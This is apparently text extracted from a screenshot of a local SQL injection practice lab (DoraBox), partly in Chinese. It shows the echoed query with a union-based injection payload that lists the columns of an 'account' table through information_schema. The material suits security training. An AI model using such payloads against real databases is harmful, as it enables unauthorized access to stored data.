 127.0.0.1/DoraBox-master/sql_injection/sql_search.php?content=Dora
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
content: submit
SQLi语句：SELECT * FROM news WHERE content like '%DoraBox%' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns
where table_name='account'#%'
标题 内容
2 Id,rest,own,Id,rest,own